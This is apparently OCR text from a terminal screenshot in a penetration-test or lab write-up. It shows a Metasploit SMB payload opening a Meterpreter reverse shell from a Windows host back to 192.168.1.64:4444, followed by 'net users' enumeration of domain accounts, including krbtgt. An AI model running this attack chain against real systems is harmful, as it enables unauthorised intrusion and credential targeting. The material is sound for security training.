 Shell No. 1
File Actions Edit View Help
[*] 192.168.1.51:445 - Executing the payload...
[+] 192.168.1.51:445 - Service start timed out, OK if running a command or no
n-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 2 opened (192.168.1.64:4444 → 192.168.1.51:44436) at
2021-09-04 16:01:30 -0400
meterpreter > shell
Process 4136 created.
Channel 1 created.
Microsoft Windows [vers�o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows\system32>net users
net users
Contas de usu�rio para \\
--
Administrador Convidado gilberto.morais
krbtgt SM_478abbf7ade644cda SM_6f8cabdc9234402d9
SM_9a05b8ff181c42d08 SM_a430e32f3e4b414c9
O comando foi conclu�do com um ou mais erros.
C:\Windows\system32>
BY